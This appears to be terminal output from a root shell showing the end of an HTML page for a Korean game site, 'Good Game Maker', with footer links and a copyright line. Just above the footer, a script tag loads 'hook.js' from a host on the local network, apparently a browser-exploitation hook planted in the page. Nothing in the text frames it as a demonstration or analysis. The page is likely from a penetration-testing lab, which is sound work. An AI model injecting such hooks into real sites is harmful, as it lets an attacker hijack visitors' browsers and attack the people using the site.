 <script src="http://192.168.1.63:3000/hook.js"></script>
    <footer>
        <div class="footer-content">
            <div class="footer-links">
                <a href="#">이용약관</a>
                <a href="#">개인정보처리방침</a>
                <a href="#">청소년보호정책</a>
                <a href="#">고객센터</a>
            </div>
            <p>&copy; 2024 Good Game Maker. All rights reserved.</p>
        </div>
    </footer>
</body>
</html>
root@ubuntu:~#